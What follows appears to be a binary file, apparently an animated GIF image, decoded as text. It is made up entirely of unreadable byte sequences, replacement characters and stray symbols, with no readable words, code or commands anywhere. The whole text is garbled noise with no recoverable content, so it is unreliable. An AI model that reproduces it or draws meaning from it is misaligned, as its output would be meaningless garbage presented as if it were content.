����Ͻ�E����m�+ڼE��x]�����[��[q���Ԁ�}�Q�LZ;��}P���S=tP'�<��6�m�mU�P���;�;��-����Z���dΫ%��=[ m 1"��cyB �>��>-`�����p��m�uUS�չ�P�J����������,*p�0	m %`>�QU���~�T~�q5AU���!�����me~RNҝ=8�@p�:����cл	�U��A��*�����^%U�b��}!~��}��/b�H���|���m���  �K
�
p�; ��UpS`��p�	�b��b�%�rwz�?�./"2NL���&�uFԮp^8�ك	Q��S�S�}��q A���b�S �R�0��B3"�*u�w�"�n7�����Q���)V�!�q��(�l~�[�
�m X;��9X�}P�n`�
q�ì���&��j ��b_�mV�y �������q��y�Eӹ
���d��0J��-��A_�E/����O����.�	I�=�`��<��H���N���8
�����*	a�
�M�d$zp2�)
�4	�4z�)@�x��	S�ĕ�������\�0ʇ��z@�����.lPL'��;���I��ߡ�?��"(fU������X����������h m; �c�p��e��e�s����������/�`�h�	a�+����F�6o��6����������o+:���2��":�8`�	���?��|��O��VU	���`Uo�`���oU���VU�����o���	�p/��8p	������	���&_�&O��P	���V���!m
�_8���O��P	�`�`��/��o�@���.�����#ʯ�n
������oD�o�;������̹P	�0�
q	��8�#V��`D�����.)���	��8����������`�`D8����?�����#���8�V���\	���oD����	���������?���	�`��l��.~���(f��� _��Z]	8`�`����
�`!���.��.l��k��?��o
�_8p	� �b����/��`U�������������[	8`��`����8���O��0�Ve�`U��o�ČaV�����?�������o��`���,?��kD�0�'���O̶p	��b����o�`������;��?����/���8������p	���0�� ̈��������	����o�|�� �`���80�F���/�8 _8����8@�8P	����_	��.������b�@���������`�8@�������.���	)���oV������p	�p�������_�8 �����O�����O�����O�����_	�P	�/�,���o��\	8 ̸`'a���_����Fd�o�kD����o������,����o�����?�����p	���`�[	�oF�����`,_	�������F��������	���8�b����������o(�,o���P	� ���@��	����o����(������k�����������O�:���`�	�[	���8����Č�?��������	8���_	���8 ��_	8��:`�P	�	�?��`�������:�����_	�`����b��`�'���������`U8� ��?��������:`�K̳��������`�`D,�	8���o�F����������oU� ��_	�:��������������/��o� _��������@�&_��`�?���� ���	�����������?���	��������P	�����	��8 �:P	���:����� !�
 � ,    d N  � �\1d�������` C564�'T �B�ǌ/��P�!5^H��P�@����K�(� x��C>b��`;��(�s�+>0�))��N~)��1,\�1�
�Wj�0���ZCB�(bC�4K��r�BM<4$�#�|$��2����6z���d�r�qf�s��B��5ys�mJ
Ci-����j�\)lأJA��(dMf�B�@pt�x�W�d�B����Ac.l�<��LH��Y0�awC7�<��X��_�z��qc�l�{Lw�us�ԝ!@�A; �^h�eAP^�I4Af�DN�`�j�6�NJI���	�5�`sX�!3�Tۃ:��yh@a�k�e�[Gb�T�a�GM���|\1p&��GBM�����AfC�aq�!/I��2H�!��Ry4�c��ل!fd�&y��!+��ܗ[eeԙB H�?��X��&P���� Ɣ�Z �e��d8���!�][%��s Ű�.4��f�14�Q�qD1ǃ���[U@�V�:Sn*a����H�!3���y4�jEK�X���]�F��(Z�2�a�RN��D���QR��] }�ТP�#:4d�}i����la�&�F��b�Q!QǴ�n$�g)Q?JąZ��g{�V`�qB��*�����h���ɧ6��e����	�(��~9�CTT[DCVgHo�.�Xu�{�K�L��,�R�Y���G��-1��3A�qaG��D���V[0,�E�2q'.\w?���5 ��������<���9����B2�����E,J���֤�]�!1��:ATT��uLB���7���pp�;|:BȝK�F!c$���c �ESv��?P���M9IR�R Ao���dЩ;l.ޙ��7���I����a1$R�j`�&p�?y�r  x�0��4���,.�i����/C E���I� BpAd�YPÓ�t�\���Aj00`�ڕ� C!`�F�!H�"Coa�d���If�A� 5�#��:?�Y~��'(A
:��ZX<G���!�2x1��RJc�2��IZd�K�`�:�y68p�;��]R�BB��.a���,�;X!	I��d�4r����pn����g��h��0�F[�B�(�a)�Zi�I���Vڐ d ٓ��9C��_o��@�Y����Cl*�1,ā���(͘)��6d�����8�!��gVՠ9Ѐ:.a��p�3l&,� 8 ���5�����>��?�5�c�~)ĕ��{fd3�RZ��"�?*�@�]Xp�˹�A�ٷ��%�(o���gL�#�a�/�ܪ,ټ��l�"l���~$&�R@=�7��_$�~bIFJDFZ�B��,v��a�D`��0�
�{�͏��	@� le������s��A�$yp�����d�zZ��?�hz(,Y6�eD�`������$�ؐCx�Z�LՈ44(|t���F0)$�2�!��A�"s���:����r�<)�7hМ�S��Ǜ%
�B`�NaGW2	鞩����B Y{6~��9S���3�ii��7�h��}�!+��tU��u?!H��"�Ys��!iI]7�����!�Q!+��2 "�˥qEf��V�eH~�L"%D��\`�"��PH��t)�� ��A�6�����l��s��l�DS�;B��
�u�4�������� H�!��ء_9�!H��H=�AhH����jD,i�Nue?0Z6�L���8���FK`A�<眘4	f��Z��I�\�n@��J�Cԩ�6��;��Y�G��2�D�%&HNs�"ѡ){Wb"X����01\d+� (�z�c��#��W�V���]	�/y�G60�ց
lC�� զt�=M�PC�2p�6*$�x|c�@��B�����A�v�蜇�b{`s �ް��B�A���L���[�Uuj������v��A#0�{n�M, �9@!'0��*�nz|�ü�����ҡ�!S�;z)�$�P��"�`��R�'>���#(�� �@)k����^�P�9Q�RAp����G���]��$4(b0�]^�72�9�9a@'�&8��cb�A2��	9�����p��8��P�>�} hI��� ��O���t7D�9�@	���`M��Rb�0������F�)�.H�C���	+�F�����t����]�ߩ�"1Q+��ts�,l���0 ���3Φ�l{Z�*;�rcp@wA�^@pGc�FopP����|Zx��-�%#�{�6v� 5@ 0�T0Sf�#�$N�����S0Ĕ4�/ �Q��2#}
q !D��W�c1f?�nQn� 
�����?�<Z�'7p^��6,��_��?בa��M6P/XTpa@'�@���Vq<  Є�Uv�[�=���W�uyv[���T2�b�hR��eLp�wT'(`���\�& +�Pq P b��)�&��KHP6FuDP�\\ �4a��&8�.��uG��?[Aq c�#P�n&Q*�W?�)T9=5,��Q�ECB.��4^`">�#�aZ�p�!0J7p�?��{"h) �?d�@y��?5}0�)@3�Vh�w�tB!�&U��<�B3@�z�������Hg1!0@�0�o�n'D4#�����_w��!2qEB���LDBH~��0��p�W�[�m��� ���S�� 0Q� �w��UR?��s�o�P�&_W#�aNՃ8a!D�m� +���P=�d
�
� }��7S�U�fv9���NGe��fS�Fy�/�SKN�-4S���a�,bq>Zm�%`��=7�yf��<gB +�z���y}�(N2D3��\�Gq��@w"a�!�m��d�لx	g�;9� ;��*��8���L�5'�=P;C,<P0 � � �y �[ }z�+��t�"����*�zOm��鐵�z��m��=��)��X�IX@�KЌ0< �S�mP�P;%d��&�%t��R�A�S$8Ų����w)`,*�S��48�!:���@~Hb�;��)`�Z@?0��ZP?�Ӄ��\�)�L�d*�Na�ZgP�p�&j���n���Xşof�Nh�)P6 uO�9��	�C,wӆ���=`�����6Щc |ʧ)P�	"80�a��� �ܴj30��CP�_�kҜ�	�!�)�)@`�:V!&��Z(ڗ:0�ꄬj�Y��i�g�q����)@# *p�= ���\[��
) ��w���ɀMт�tޒ�n�(�A��0�#�@sj�'n�EP �*@Q9E2����w���^�rX��&�W 

�* ����:�8�`EP�*�r;�f(�Ջ��"=`�1���c� �� N�哏��=08`�7;'T��sx��j���,tQ�0��D�
c��Dٌ"� 
R��m���!�Uu��3���yK�&]���U�(z�(��=�R�hA��$ɘ� �CQ.b�pR0	��W��k��N���ۧ�ZU���Ep��h�)�Q#�w��� ����]�3�A�S[`��U0[ ;��5nq,��\��;�;a���m� c0]�
�+�r�;
�\q��� z$��:��!R& `����ު\V��k��*�x�h^� ����;�}i��5P��n0JH�"wԼQz�ȋ5)�GV:)�+��a@,"aw-��q����&Z�'J),BؗSpk��( *�x0,��  k& ��r�wk�~��1��~0�x���&JJ�'��"�[A��tn���h P[�e,���A���g�J�Ln,�Y7��^��Z�Lu; f��QޒZޢQ�Z<g,A;�Q8�#ñQ|7£�����x�
�'c��д�
���Y��'5M��� !�
 � ,    d a  � �y�hB�G-|1��jQ�h�B+gx�"�#��<���`D�S`R��1LH���#5��P�b�ɣ�2"TȀ�>�
tfƗ7Fj)�ѤBL4�f5"h��G>r�ؓ��G6�X��A�D~L�J»		�)�ŠG1�^)����?����Bĭ�����h��B�@�1GF� Y������?�<b[��(j��F0T!��rR֘PTkF�<�H��W�
����r=l�<
�h�#=�W�tb!�i4����q�7B9�mG%5�S�%Qj}Ē����<�N��[��	!A�є�#�FJy A�g)E�|v���|���g��0��=��B�al'<��})1�!EM�r*����n
]�)�!_q�A�ӽ��u�eAD�Y��� i��#,���\v�"u0�CzQ��U����ԑ��#W���H�4_�E�ZV��"���@+^sˡ_ԐV!��fb��9�;��DO-�Dl�E�Ex�D� ��#y�A��W��FdP�t�'X�@���ɡ�� A]<���	�^�p��[�tEW��l�ࡆr��niF"Z���t�
�-�$0J �z�(��r�Ҟ_�)Q��єeG*���J���H���tj�DQ���'�)��k��wk ����#;
�)��$A7X1CeH=��l-�%A�)�u���xPM�lҋ.��"J"���-�޺�����ԶI�P�R�q�rTvg	C]<A$�\���LS1�����<"7&����^
��#"۶��T��Q�A,d�6�,� �#�FsBQ%� STƬE�R@J��Rƭ<b�.�x��'%�d��Nԑ��_��Ď�������AD
Xx��`~�Ҵ+&��L�	ӊܻn2��Oc8\�"��N
���v/(!g�:G�u�^��#X���ʪ�z
&��E|��AA�h��&na1a��<�@���MGi��t�>��m�\�0O)���Μ?dA|����J�S� 	0��^q�Q���/�z��?Lp>����eM�� ��	�@	�����@�x�r�C8C�r=B��$ZѴV/ �
��0�^��V��D�(�($ʱ��r�!*�*W� j��x�Z�Ld0 :AA<7 ��LC�0#����%�G(���CǄ؋U�1��`HF���2�zɲ�����6���а�/~�X�N��@�똑"�������1���>q\�jW�**�2P�N�)�pC��
�:��꼦g�������KA<i�I)n��n��D��A���T/h(2�h��m��D�E�:�A'u���A6q��b��O<��r�{ۡ<v�[�án�S�����aJnЙ�
��!i`;�Y�����	�%ؤ`��"(�.x�G��+F1�\�bc	����a����
T�E�o<Gz�R4rq�o�_O� �#<bRX�����TAD�bxt��}���+�F=·��Ѡ��Ig�o_LM~ް�Gd�� F L%��a	�E�$���1��Lh���)���m�)A��fЦ,�'iShR�D*��pAa�v<�F����%���ߞ����FV11W��+�TH'uyڋ���|@���'�	����X�8�xNa����$?��:ˋ��ؚ��2 �(�|1��T+Y���e�*���U�h؟L�
�enS�*���bfǞ��eIx*<���/�7v*�#�@�*�\0t�(j5� x�3�/�6V� ~;��%1~��R!���,X ����X�N��20��D@El�.�� �*��-t�/r��?V�"7 E}��$�̵�#�Gc�չ"�Ղ���1N	�Q��ph�D��	��'R}�L-�h��A���|Pu��d��)L��x0��8��f� ���H��^|]�y��d
��!jP쁮D-Ar0���dƏhBk03��P�k��-kK>b�aA�Nbcy��L���s2e3P�/�_dK��;C��
)�``�[��lY�I;j
�18A�@�{ό�ִ��[.��Gy���f,꜌:�6�L�\���8�|�rRt�HB ��?���?�A*T���R�a�CL�'Q!�ex�ڝ,x�3%,a��� ���ei�d�W�8,��J��ĉ�
^�+R��'cj�͠s��$6�����0�(dc�WrN�'7�;C ��sHPD9^p�T.�RUY/��ŵ�ZνL終w�j>,�����ŏOv��#��e	�Mx�:�b;K9�����G(���S�Y4A�2�	��BuIgi��'��0ڕ	X*�BB�&�"\ e�lB��bwp��vQ�2�!6`X$�F_d�r��<,�c4![4x>�Te�/�3�v)��X��{i`?i�d��!�&�1I�&)�R�W>��bHBa���u~B�ss f`<�1L�OH!"qA�\F(�W�yВ��|.��G�Y�_@�eKmQ�!$�UL/o��W?���n�ۢ�q�@�G�Q�1q -�Z ��8�t9c�# B2k@�rXpE�BO ��FT�qv����$��t(0a`p��8TS�oH!p�CE�e��T�\�3�3}���D��dN��F�l��4%T�i�`V�Ǩ�*�YBu1��/�W>�sgaXu��&�~P $GLx�7+�t��*��������e=�)B`#pR��HH�kI@n!\`Imb#&)�!o���0(����(
�Tk�q+�Q��z��%�zTgXWE-�Wo(Cv^@d� ��o �	)~Z�ظa�
,�>h�z� �HuST�� �w
�o�s�X"f)P�sp�QB?�{�9Ŵ��y����jȈ�6��rnxoX�` l������t^�wZ�G8��߱X]��R��RP}�7j�0�l��|
��f	xFYCYr�IG�ec�\�U'��q2d %�H'��;��!w n�IB]��|R�X*0+�����8��p$���T�v�*x�{�>��Cr���B���I=������; ��t3���sH��,~��h{ZSL�4L�*��$�n��3�x9!��&�� �o#�����Y���Ғ'�K
�xM�˒��A$��Y�ET ~6�X��x0n�c�. 8#�	��* $`�r�1�z0�GAOp3@87@~���,�!�'}�nǘ�h���f�b+R ep`c`Iא+�f�oy����	 �٣GJ��e�U;�DY�H�郜�[���\���*4S�X��i�)��"1)a�b0
Q"�uk�(��'��;r3����
�
� ]r�2�yC�2��W�a�f�n�y��)@F��*@*8�"0�Y�z� P�T�na�Y�g\���%�3+�P
KC#�]2*%�d�afؐ#�	&�({ź��������/�P���:}�H8|�/5P�P�c
��
�@�k��0eH[��D'y;�(���g�f��oI���R�J�&X�FZ� ���,�+
U���1���
\�8��#�fI�Ř�#!
s�) �K*����[�������Х1e���p
��1�"�pG���p�u��<bP	�#�<�I����z�1� �0"Q�)�*P�:����������V;��2@k1� 	���RC
�F�0I�C2����R9
!��ؐ�K+��Y��;	�p��cK�y��n�}~z�.S+2$�P@�%}��
� 	� 73�!�<yX�K�0��-�ղ9�K���̛�%�6Z�5��	ST=z�C+L	��� �P	��<]����(������K�Z�  ?�2;]�z&��,4������p@�R
�K<�:g	��.��S�����A��Y�R���'P�q��r��Bj�)��;�5�� �$�BP�@��S\�
r�F��@A�	�P��0�������J����1D`���$\�C9�>	�C��:c��B��V��P	��mPB�����f)L�ab��.k�S�m0�[�|�3���
����%X� �:���	�@*̌'@�E�I!���<��+��̸k�I���Z=p�Y�h��R�~���@���� ��ѥ`ϝ�
Ό��*E o��(�
�g�߬�U��D��"�R�Q�{1*f�>���
r̝ ���$}|4Q�)�)Q .#�b@%��7�)��ӈؒ�|�WP��%bL(A[
l�%ƫx2����4�WM�&�Sp׏�=�������d���A�i �Z�c�� �P	:�S��ԥ�/*�2�a�v�nb�4 �Q]-�R-�gR`�wj0	��Y��1�o�R$���d�w	����jX�$b�YA�0K�?�m�Zq�#��>�L�Pa8e��M��~$�')���]�Bߝ�B*�gs9z��+WߎBz���
��tM����L�r�*�X���#1��
���,w9�	;�*)���B�[�Y��=�YMZ$n&.k�a�@�Z��4Q�$��)n6vᶧw8N���6���#d�I0ː0~&M�J��K~*Y�J�� � �0W>C���A��.~JN�XCˀ��R��J�r<b�)	QB~k�!I��z�x���B�r��k��%��U���C��Ѐ!: �C��K����y��N��k^�I�[�!^��:��^��P�
���0�.�Πn4��)��>�jn�c�� 2F�mn�_ �_�A�ꐨ����)���ΰ�r��k>�s�`+7�D���L��j^�KniJ.{4a�.>�P��v �.�֮T>���_>TQ��n�md)	���)q�N�W��Ʈ��@ː�Kn�
����m��W��0�����X.�)1�GN���?�`>�{������������CP��n�-�R��}�O?�X���"�^�
1�nN���0��_��[�O�>�>�����.�9O�`�d��f�����n�M`V���%���a�/�N��nioO�Z��n������z�>���Z��[^�T��v��M?��^�m>�L^���@O�嘟rL���S���>�7P�s~���������Z0�>����/��/o������9��
�K������E�m������i����璾M��~&���
��Y�n^�O�߮�n���%�7��H�i?I>�����YOЀ8��2l^���O�(�(k~�.����N°���#��_��#���X^�L�!���Or����{�<���N�~5��a��_�� ��Tn�D���n��_�W��~	�p	�p	 !�
 � ,    d N  � �\iԨA�b$ȰA��`xID�F.j�("��p����j�Q�hNDQ���B�A�14-�G� �m܈!dɢ�ĈQ�E.�x��!�-�0�S#��l6l4�BAAC7��ȱQG�\X�Ϗ'o��	"�ƌ,OԤ������ ���Q�%`jF��@��	Vm�3��E%�6�Pn)���4���
�� @�D)��!ًZ1���#"�/�f|&�h�s��C����w\�;�k�R������3�|j,i���#��3t�(���EIư��;A��A��1�b�0]H�B�Ue���F�r���Z�}Đ X��-Q��t�E!Z��Wj8�PU �Z�i��a��6����1�r��W�W4�d���2<���� <��cE��i�h-��Z��E#?�f�	ŊQ�AĊ�5b�y~B��]��[#a�qEyz8@v�i�kA䠄x5<��O&�R`�"�)8%�a���G�a��x��.�0�DM4�6��F#�k��)�ca�j���]#Dt���uF��.�[`x�vE�QG#v ��|���^�:C�%���qa�v"�Y�>ThRg ���Z1�N���]�F�JK��B�Qs�DX���!���D7�zí���qeG<�%�)��k�q#�xP�p��A��f�A�l�9AGr
���oh&�	��dX����P t��1��� �C^�j��h�0A9 d���� ̶���nEת�ͣ�V���9��o�L�����I^�UO Bx�Ew�!`l;���2Hax#�h��Fv��Po���Z F�V�1���e�x���~H Z!�F�$��h#e(hW�a�>x���L�9�3�g�t-�]M�s���K�_ �Tp��wz�[�䦹��R�F��f��mT�'~8RHi�*:	�Dr	�@���~g#jw���Jx ',�!X�C�$�@?�V-R��^b���@�9�8z!]���)Q��B���8<�}���W�/�͋�bH�@����zA8���=��aYx� h�� }Po84�D�� A�#��0aYa\��u�]��#�r���=,b����fH��]$B��8�E#J�IH�ED�/3����_�B$4��nG���,��Вah�G�PˍhKe��J��Hw*b�h��1�;_8�$؈%�H
wD��b�3�|����H)x��
��q�'A�f�l栄pB��hH�6�@e�c�rpo�X����sC`�)>�� /b��	+@��V�A�mxjD�X�%hi<QPf�u�Fp�Z_`iO 9H+؁���۵n�"�qg^�g�|î���D�p����I�G���L����C�D�  *�E���
D"i�����<$�-1���THC "b��R�L����^ya��l��BHI6-��UH[�@G7�T6a(W��UIA��
�3����@�M#�
p�F�D�a1Êͪ�7�!a�r�b��\�3�`;���)j�L�E�A�����$�ڲ$�+r�0T|hl���y����S�'�`�XnM�k�9$;��8�ck#�-�E�ݼ-�̹�P�u�@nR��n蝂u%|@��ŕ>-$��e�U�q�o�����#؉W5���C���f1_��
XI&�����)uҐ�$��RW.B�\���
~u�.��^�_��0�i�فb�n���=�ZV�u������!��+_�P#<���^dK0[�����F���\D�59&L�F{�
��J�y#����B/�y� �M�Hٻ����dt��J������b�86�<Zp`��(�Z�"A��`�|V#5)܇&�� l�ύ�@`S$RH���H����N�M�1�i/��j�fv���,�"\���Qw�g�� s�X�B�h�8A1��*��a�H�o���؇�z����Tu����x�5R�NB�++�2���1�``� o@�y�>�Ζ�>�P6ML�d:3l9u#��?�-54�/���4γ0K��t�L�9��V��7��gOy���Q���[&6gǬ��2l��Z�;�3LAf��l�;.|�?��X�e��FA�K�b��(�M��
q"�Q���A,��-^Ǻț�t���Ŗ���	�0�dap,k��WqS�?����w{�j�_/�E�g�!��@�q�,�?L[�|����+.��σ�~�%9�:���0T�����,N�z;�*hD�{��Mqv��Q��� 
yp�iiڄF"�۩��wK��+�x+ Ym~D������{�b�n��e' cR���]#����&��s�~�>�a A(u�q�gv���k�q@[��^|,1 W!n�H7�v�P�0�z� �A
U$ч!B0��+p
X!X<�(�  9��U�7q[�O�jLPb�0A҅��+4e�A%�5{�x���GX�l~�5�q�b����{�P�f ��n�UPe�J�Cj�'�&�g0�MWmۇn��u9��Ww0m ��# m˶s*Z�K%n�U_9p2`#8�EAPf���vi6vz�~Y6�q&ae0!"�+����U~"Վ�X5 H�2"�|*�*��7Z�HD�z�w�(0���w ���P! kȎhŇ?�Z��;z�D2���xi^�	5S�(pr��= � @	i�	��	*0L:@)���x��g�uG?��iZ 07�D�(�[Ꮪ��sih�{�l	�>�0 0 0 �� `��E�y A��D�qqw8.k@W0mI7`�s�D[�@qxs�w�)Pn�B;��K��#�&6�c �0�����8�0��8=�g1�H3.y�4��Z��`��
i�'��1ѓD0nPU�ɒR@�� 98 �) *�U �R���g|fa��g��hn�0z�I?@@��Qw�A�� �ِn�=c &p�c`�(=0��:�=�s�v�|�b�haP�3Oő<��y~pz��iZ�Y
Wa0�! L90�%��)���=P;��l)�����#���&Np$r�#|ч7
�a<�)
W6@ &� ���Xô�6�g����0.aV!]"$�#�@��7�rG]���+��ac@��p����}���[j��˱�"M��=d?��y]G�Ge�)�)0V�9X9�8�ny��{�ץ�Y�s��ek8"��Yd�i(��I0�=)���Z-V:Ly��Vq�pX&K�d/'�-��6�=�BAw��s:mH
�)��hE�1�0L�yU1�B�qƥG0�MCs�� :��cp��(��"����z���<�py�S��4�oHP5�*0��u�%7�,cp��ę��p��Y)�=�X�{Pu�4^���7��+�U�Si�1�pc!�p��:�>�Q�ӊ<� C�-]�I3J$�s��w)fu���E���!�,W����رU�U�~�#|%�b�<,Q��I{"ƅ([!�P!��]�IeY�q��y%�~��c+{��9Ш��i{�(6�:�)|n0R0LQ��/EE�eaGa��[L�<}0w<~��x�ad!�{<u��q(NE�,��[!8�\��**����i�\�S�0�iJE���pE*����[!=_G��*���Xk��X��b�<�7��4��SY�5>;�ql��h0*�[���D��S(��>����@�Y��n��i��*y�NT$_��6 �K�4<�VN�il��/�%_�n�K�u	�qy��ͷ3��[�I��yPa�12:�u�a#;���b#N5 �W]h`#�"�T\ !�
 � ,    d a  � ��ya�؄�-j �����E�C���I�D�q#���`0C��E)Va(Ȓ��@���B>�����ƓjԤ�ҒŕD�� R����it I��&�r�� �c9��8��GA>���b�EĖ�B��kL#f�;��� l���!X�=X��Y�D�!4
��jKOjL��"��v%9X�F���Al�D�Ʒ^)�����\���w�� T~�Acǎ;�� ,�g.@�쀂EM]cM֘A���'����#'���5b�1F��-p} Gu��P#�� c�sV\qɡar�Mg bJ\WD5���d �W1E��tE�j��EV_�t�y�p�l�!#Y�d�mVLI���͑�1,C�1�t��q�R�Q���y�y�d�ƜaAƸ%�1 I����aF`����1T�Q@��1w�yK.,Ԑ$�Mf��� %4p��OP)Ko�e�f���m0�eA2
��rf!Ŕ^������v2��gM�!,ʒ:�ɚZd�ڄ�� �=Q�Y���W����$P@���f�K�dD�P��Q�@<�AC������v�4,����<\AUz��-	�}.m
���q@��f̐C5���aC�.�R�4��1-�Qd]e{�E�� H%���g���,���0���6$�nM�Ǆ��qEN8y��i(q,tƹ��!�����k].XPF*oԱ�7��1�t�I'� �U�>0�l�JGd��QDia�Z��/�jt�<,�_/A�Oq����U���M{�0�o�rK+�X"�1����&�T����#ݰjy�1w�!�{L�Ay_5v��d�$,� �2�A��qQ-b3K�	֜��)��������& }�����e0UG㐳��(G;@�_x�1x0X�DbAc�@( �t��Ѕ����An!�XC�H�0,� Lx��{˦���D�\p���@�!�H�����0*�/<��2 �<�a�w���h2��S
�����P�P Y�N���+�1 L��~p�K� �J�l$1ȩ		\NKT�  � Eʰ��)H�E����OS�AAl��\��PE0\ LXB���&t�c�1x��VN���
T�v�� 0!NtP 
��0q	^�����2(�f�k�q� �@>>0��Fh	W��*<�
;1�Wx �{���"#����%jPİ��1C�@���0�������nx��v�'��s �R�>i�.Ȩ��V�0�؅WT��肔�Ѕ:����}�uv���K&�7���#2!�9�X
P&�l}Y���*�JtwR�1�s;hR�.P�'�gI�ό��- �
O|b�r� ^�;܋S��.�@��6�½	�2� �s�qڠ���}��C[5tK�,HIԪ�sB���	e�	Gl� -�:i�3|�тO�3�C��BL �/��C���	�tx�.��!x�����	�x��'�6 @���1 �	]����)�GN���%!qA[����ԗ©�l`&��!�B� �3�y6=jN�<�"�b����0͐%pt�;JU����h:њ��@�y#cS!ԁ	P��>�^G��QuH�f�b��(�Z$����.PV�a���ǒ oi|�*:ъ܍����0���
	�� :�7�ĔyN ��%���N<��0f<��jS��8�q���E!���nf)��/�RM��ￊȄ���t=1q�#*#ַR3�C@�("��٫��j�<���,��* G\�����-$���"��k�/��'@�Γ���p��q�v�>�/x�By�������@�Om�hC���x%,C=�+����B[%�7�!hK�s&C@P2�?E[�`��*D�^� �@cT�v�$X��U�p�-���$˺ l p�[���Y#���ʛ�ʈE �~J���
���1���T�ӿ��/�R{p	_g�b��$��	PHA�l�Zcܭ	� ��D��qԡ�e��~�	\�48\S�ZS��Lp^u�$L�؃|�0����2���W���b�op*��\$>��y`ct�%�zB&1g�!28���.!�T a.���[	prZ�3�C�<*�Q���c�G��["�T����� �(�Ɂ���վ�4Rq���,1 j X�Z��_=��ne5j���X��ѧ8.7�����*���T�>B�G�0�� /v�����?D��@�0^�A�-N���!�40@6@%`=+��_�[ Q2�o#�cg-7�wP�0cZb��@�s�4_H�S9p0|�73�r�u��O4�ʷ@Ae.p��W� �g&m3|�!@QƀD�1PYȂ?��?�72hE�'_U0Q��u����alcK�q2P,� 8r�\9�b��g�c2�s^h  Ѕ�Gt��yV�G�e�G���B�R�U��(t�8�Ԁ3͆OqIU$#�^� _Q��30�9-a�0F/���f�xkL05�·Z8�k���<RM�%��}w0%PD>' �0�]��F�3|\�CQ"G�H(a	�D��|�G q�g�ire�$�{����SQ�w�q��q�����pj5 ��@1�'�rkp����!�@ �8P�� )`u\`ntw���tI�r2���K=�K�QDo�-j��rRQ ��+�<�e��&�.X��F���,� �H�J�hso�e��@!�w��aQpkt�F�K>�q��B0 �_�Z@+Ơ)\E"t�Y*h �rWY��A�b�u5X7u	s?�E�9 ��?���R�o�H���u�?p�P�N���s ��p�W 0� �Z��a@W?�1p������@pc�`3?`�BB�yC Ge�O! 2��DI�R���-�ݱ�Xx��vтֳ���%f�像ғ�g$�L`20�=��9rAB  55'Q0K�l/��ِR@��a��A3Ck���垭�=��@au��W��?�I3�c�i�V8�2q��S��eMD�!�E�(R��Hr���v0  �䅉	=�a��`9�C=D[�T��%�qa�*�%_�($�tO`#����9�$�(Δlu�'!@ Z�K� �� S���-��CPFf��^j1< -��32�2r\ $E�A�7u�(P|J0*'�]��+Rp�����D=����`��������< �T6X�bN��Z}ڂ��D�! �'0(�z �$v`�`���0"����5,0R`�z��9�g�����`��Q-�6"2��*2�= ��]0/�B �ءɧ�.��� �ڋ��*�@�6� ������O�� "�eS���St��*>q���Z4Ч]pP�����h�UP!�{@�����"�D�=0K�S��y)��C�!U)Z�" ��<;2Op��؊Dɧ���F��P�Z�c�} �j=+q��"�@L�L�9]�O��S���y���'��<k	���]P�C��u;�Mȡ�im (���Y�ڛs�Sk S{q�WW ��S�E�ĩ^����2Շ�7�u� �P���ft�%��[�[?G�������`��1�b�xd�E�(i�&΄�K�=A�h��x#p}���V�؂xb�8PSවk�+(�����T0S��a%[�����2hK�>11226�í*����� pk��
"P�E�m�P{F� 0�$ɂ%�z\�m
eM�*��A�SM2����Q�A@0q�*P#� �`l`l/l4 b`Th��� ���U�N��K���1W������x������2�kD��������*`*)�_RМ0)0�?˭=Pm�S�8��A̞?\�T�� �P�s�{?�ziz7@	����>��	����*S��q���}��"��q�: � c ��)ʚ�~Y(��l ��u �K�jW@�����˷�����ѕ���5�S�2�|�a�)`{��ɢ`����׼͢��bஈ*P�K����6`�r���� {sj�0;��;�t�eh�2��uz'�������&�М�А =0��ƀ��	Ĵ˘�ʭ��j�C���|��� N ܅�c
�P'Z���K۪���:m`) <� kD���8����@�I�u|�,� @e����	f�����7�p��2w�x��ˍ�8���ͧ9�C��0*� v�D]�(S�`�!y�E�,x�xt�����s� 	�	��B	 	�`�7� ̍��pҷ �6m�F
�|:��ڊ��-؜��<�8�[����D��s[·�=hS��F��ղ�
*8W����E�Z��� 'M� �FڭD:ԟx��:��^ �[�E�a��<\�� �N�%* �L�f� օ	�
֥
�`F�PZm/s� ����!P��r���n=c`�D��d"_F�I�փ�<߉�����	�G�.Nd]x
��U	�
Z�s��.���G'1�P�֧=�H�[\�TBY�8=P$!�+!�t���7)0���� �
-�Y,1
�������p7��'��ÚE���!0ڮ=�q��a�ł���y@�K VY�J؎��)��U���+T
�`F!��`�P  p�ZMݹ�h ��[$�͌�6ͱ����*PS �*0�[�,Qi@���"�AP�@JP;�����ʛ~�����\	h]DӚ(`�������m�&��Z%P�P���!��_C(yXt1�$�Ԇ �- 
��Q]�FP�����%]�M�^��`����n�n �D��\*�-0��[QO�`P��=B��u�!�Ǥq&�	��>^8�n�߽ ӎ#U7\���R��I{�Ơ�&�K7�^bP���'D���gxVo2 x����	��/�v��e�ϨP�T�#-16R��{/��q~ 襱ra@�{O�c#6�w9�PEaP��Y
!>Y]�'������Ƭ!��Sx0o|˷��B%GRj�i����%��c~���Gb������ԎY'���N��1���'S �OȨ�L1�jT-TS�S�2��� �{�����p ��ֱA��`j�$�ŀƀ�|�@݌��}�˿8�^<G�8֮6p�[Op�-�oz����'2"�~Y p�p�,O Op�������y@�� ���@�SX���~Y8�8;�#ԡ�l�lu#S�,�uQ�-�w��S��SU�l�D��	ϥՕ��G]<&�(Sx	�7�LQw��ܡ0#l�l-����Lz�a���fSf�hv��z��z�z�ܦ̤@�G��S�&��O�h�.@�2��hP��$T�'u�L����l,���+
�=ރ';����?�SȔ,a�ɟ���@��Q�_{B�ء�O�ų���#ų����l��8G]&h��C��8f��m�}	�ח���l����	��� �`�`��͢�l�-��|	�p	&h&��g�g�`8�������\	�p�8�
��,8`jqfjqfjq���,8 �&x	��g�P	q���|��`�`��r	�m�ϝP	��:���,�P���� ���`8�,:p��`�̕P	��&x��˕`&�������80ݝ`:��P	��g�����0ݝ`���`���8�8`�ס���r��q	8P�l8��P	���	� |8p�L��}޶�ua�P	:ϝ`�P	<��,!8`j��,��g&��`
��qfj�P	�P	��� ����3�P	��
�lj�g���P:g�g8`� �P	�f8`8`�P� �&�)8 �&�:`��: ̶��m��q	�ϻ�3�l�`�`8p:ϝ�ua��8`���u��P	��,:�˶p������g��
